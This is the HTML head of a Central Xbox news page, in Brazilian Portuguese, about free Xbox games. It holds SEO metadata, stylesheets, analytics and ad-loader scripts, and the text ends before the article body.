

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.centralxbox.com.br/2024/04/02/aproveite-mais-de-vinte-jogos-gratuitos-no-xbox-para-voce-rechear-sua-biblioteca/
body_size: 52900
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>APROVEITE! Mais de VINTE jogos GRATUITOS no Xbox para você rechear sua biblioteca | Central Xbox</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.centralxbox.com.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="152x152" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="114x114" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="144x144" href="/wp-content/uploads/2018/07/favicon.png"/>
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.9 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Tá precisando rechear a sua biblioteca de jogos? Que tal aproveitar e resgatar alguns jogos gratuitos que o Xbox está disponibilizando?" />
	<link rel="canonical" href="https://www.centralxbox.com.br/2024/04/02/aproveite-mais-de-vinte-jogos-gratuitos-no-xbox-para-voce-rechear-sua-biblioteca/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="APROVEITE! Mais de VINTE jogos GRATUITOS no Xbox para você rechear sua biblioteca" />
	<meta property="og:description" content="Tá precisando rechear a sua biblioteca de jogos? Que tal aproveitar e resgatar alguns jogos gratuitos que o Xbox está disponibilizando?" />
	<meta property="og:url" content="https://www.centralxbox.com.br/2024/04/02/aproveite-mais-de-vinte-jogos-gratuitos-no-xbox-para-voce-rechear-sua-biblioteca/" />
	<meta property="og:site_name" content="Central Xbox" />
	<meta property="article:publisher" content="https://facebook.com/centralxboxbrasil" />
	<meta property="article:author" content="https://facebook.com/gabriel.vieiracruz.5" />
	<meta property="article:published_time" content="2024-04-02T15:42:42+00:00" />
	<meta property="article:modified_time" content="2024-04-02T15:43:39+00:00" />
	<meta property="og:image" content="https://www.centralxbox.com.br/wp-content/uploads/2016/12/microsoft-xbox-store-e1463422622769.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="608" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gabriel Vieira" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/GabrielCTXB" />
	<meta name="twitter:site" content="@centralxboxbr" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Gabriel Vieira" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.centralxbox.com.br/2024/04/02/aproveite-mais-de-vinte-jogos-gratuitos-no-xbox-para-voce-rechear-sua-biblioteca/#article","isPartOf":{"@id":"https://www.centralxbox.com.br/2024/04/02/aproveite-mais-de-vinte-jogos-gratuitos-no-xbox-para-voce-rechear-sua-biblioteca/"},"author":{"name":"Gabriel Vieira","@id":"https://www.centralxbox.com.br/#/schema/person/7e4013850026e9c764aade0d86d9506b"},"headline":"APROVEITE! Mais de VINTE jogos GRATUITOS no Xbox para você rechear sua biblioteca","datePublished":"2024-04-02T15:42:42+00:00","dateModified":"2024-04-02T15:43:39+00:00","mainEntityOfPage":{"@id":"https://www.centralxbox.com.br/2024/04/02/aproveite-mais-de-vinte-jogos-gratuitos-no-xbox-para-voce-rechear-sua-biblioteca/"},"wordCount":192,"commentCount":0,"publisher":{"@id":"https://www.centralxbox.com.br/#organization"},"articleSection":["Xbox"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.centralxbox.com.br/2024/04/02/aproveite-mais-de-vinte-jogos-gratuitos-no-xbox-para-voce-rechear-sua-biblioteca/#respond"]}]},{"@type":"WebPage","@id":"https://www.centralxbox.com.br/2024/04/02/aproveite-mais-de-vinte-jogos-gratuitos-no-xbox-para-voce-rechear-sua-biblioteca/","url":"https://www.centralxbox.com.br/2024/04/02/aproveite-mais-de-vinte-jogos-gratuitos-no-xbox-para-voce-rechear-sua-biblioteca/","name":"APROVEITE! Mais de VINTE jogos GRATUITOS no Xbox para você rechear sua biblioteca | Central Xbox","isPartOf":{"@id":"https://www.centralxbox.com.br/#website"},"datePublished":"2024-04-02T15:42:42+00:00","dateModified":"2024-04-02T15:43:39+00:00","description":"Tá precisando rechear a sua biblioteca de jogos? Que tal aproveitar e resgatar alguns jogos gratuitos que o Xbox está disponibilizando?","inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.centralxbox.com.br/2024/04/02/aproveite-mais-de-vinte-jogos-gratuitos-no-xbox-para-voce-rechear-sua-biblioteca/"]}]},{"@type":"WebSite","@id":"https://www.centralxbox.com.br/#website","url":"https://www.centralxbox.com.br/","name":"Central Xbox","description":"Sua Central de Notícias para Xbox, Jogos Exclusivos, Game Pass Ultimate, xCloud, Rewards, EA Play e muito mais.","publisher":{"@id":"https://www.centralxbox.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.centralxbox.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.centralxbox.com.br/#organization","name":"Central Xbox","url":"https://www.centralxbox.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.centralxbox.com.br/#/schema/logo/image/","url":"","contentUrl":"","caption":"Central Xbox"},"image":{"@id":"https://www.centralxbox.com.br/#/schema/logo/image/"},"sameAs":["https://facebook.com/centralxboxbrasil","https://x.com/centralxboxbr","https://youtube.com/@centralxboxbrasil","https://instagram.com/centralxboxbrasil"]},{"@type":"Person","@id":"https://www.centralxbox.com.br/#/schema/person/7e4013850026e9c764aade0d86d9506b","name":"Gabriel Vieira","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.centralxbox.com.br/#/schema/person/image/","url":"https://www.centralxbox.com.br/wp-content/uploads/2023/09/d4ef7d9294bf367e9c48afa38b90f586.jpeg","contentUrl":"https://www.centralxbox.com.br/wp-content/uploads/2023/09/d4ef7d9294bf367e9c48afa38b90f586.jpeg","caption":"Gabriel Vieira"},"description":"Não tenho muito a dizer. Só sei que gosto de games (especialmente GTA), tecnologia e aviação. Me segue lá na Twitch: https://www.twitch.tv/gabrielctxb","sameAs":["http://centralxbox.com.br","https://facebook.com/gabriel.vieiracruz.5","https://x.com/https://twitter.com/GabrielCTXB"],"url":"https://www.centralxbox.com.br/author/2318gabriel3051/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Central Xbox &raquo;" href="https://www.centralxbox.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Central Xbox &raquo;" href="https://www.centralxbox.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.centralxbox.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.centralxbox.com.br%2F2024%2F04%2F02%2Faproveite-mais-de-vinte-jogos-gratuitos-no-xbox-para-voce-rechear-sua-biblioteca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.centralxbox.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.centralxbox.com.br%2F2024%2F04%2F02%2Faproveite-mais-de-vinte-jogos-gratuitos-no-xbox-para-voce-rechear-sua-biblioteca%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.centralxbox.com.br/wp-includes/css/dist/block-library/style.min.css?ver=fff6dc5b6caa0ba8916f0b55b653f5c5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.centralxbox.com.br/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.centralxbox.com.br/wp-content/uploads/font-awesome/v6.2.1/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.centralxbox.com.br/wp-content/themes/Newspaper/style.css?ver=fff6dc5b6caa0ba8916f0b55b653f5c5' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.centralxbox.com.br/wp-content/themes/Newspaper-child/style.css?ver=fff6dc5b6caa0ba8916f0b55b653f5c5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CBarlow+Condensed%3A500%2C400%7CRubik%3A400%2C500&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.2.1/css/all.css' type='text/css' media='all' integrity="sha384-twcuYPV86B3vvpwNhWJuaLdUSLF9+ttgM2A6M870UYXrOsxKfER2MKox5cirApyA" crossorigin="anonymous" />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.centralxbox.com.br/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.centralxbox.com.br/wp-content/themes/Newspaper-child/style.css?ver=fff6dc5b6caa0ba8916f0b55b653f5c5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.2.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-RreHPODFsMyzCpG+dKnwxOSjmjkuPWWdYP8sLpBRoSd8qPNJwaxKGUdxhQOKwUc7" crossorigin="anonymous" />
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-K8B4GJ2MMM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.centralxbox.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-K8B4GJ2MMM", {"googlesitekit_post_type":"post","googlesitekit_post_date":"20240402","googlesitekit_post_author":"Gabriel Vieira"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.centralxbox.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.centralxbox.com.br/wp-json/wp/v2/posts/129339" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.centralxbox.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.centralxbox.com.br/?p=129339' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-3 { margin:0px;  width:100%; max-width:600px; height:100%; max-height:600px; }
	.g-4 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-6 { margin:0px;  width:100%; max-width:125px; height:100%; max-height:125px; }
	.g-7 { margin:0px;  width:100%; max-width:600px; height:100%; max-height:600px; }
	.g-11 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- start Simple Custom CSS and JS -->
<script data-cfasync="false" type="text/javascript" id="clever-core">
    
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id= "CleverCoreLoader96544";
        c.src = "https://scripts.cleverwebserver.com/0e5e63ed10cff8fdb414c2a729658590.js";
        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target",window.name|| (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }
        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
    
</script>
<div class="clever-core-ads"></div>
<div class="clever-core-ads-offerwall"></div><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Start of Woopra Code -->
<script>
  !function(){var t,o,c,e=window,n=document,r=arguments,a="script",i=["call","cancelAction","config","identify","push","track","trackClick","trackForm","update","visit"],s=function(){var t,o=this,c=function(t){o[t]=function(){return o._e.push([t].concat(Array.prototype.slice.call(arguments,0))),o}};for(o._e=[],t=0;t<i.length;t++)c(i[t])};for(e.__woo=e.__woo||{},t=0;t<r.length;t++)e.__woo[r[t]]=e[r[t]]=e[r[t]]||new s;(o=n.createElement(a)).async=1,o.src="https://static.woopra.com/js/w.js",(c=n.getElementsByTagName(a)[0]).parentNode.insertBefore(o,c)}("woopra");

  woopra.config({
    domain: "centralxbox.com.br",
    outgoing_tracking: true,
    download_tracking: true,
    click_tracking: true
  });
  
  woopra.track();
</script>
<!-- End of Woopra Code --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
<meta name="bm-site-verification" content="5a730a987480df3b37dda3008c3343b1e5175201"></script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.tablepress td {
	font-family: arial;
	font-size: 12px;
	color: #000000;
}

.tablepress .button {
	background-color: #4CAF50; /* Green */
	border: none;
	border-radius: 3px;
	color: white;
	padding: 10px 24px;
	text-align: center;
	text-decoration: none;
	display: inline-block;
	font-size: 10px;
}

.tablepress thead th,
.tablepress tfoot th {
	background-color: #30a900;
	color: #ffffff;
}

.tablepress thead .sorting_asc,
.tablepress thead .sorting_desc,
.tablepress thead .sorting:hover {
	background-color: #1d6500;
	color: #ffffff;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
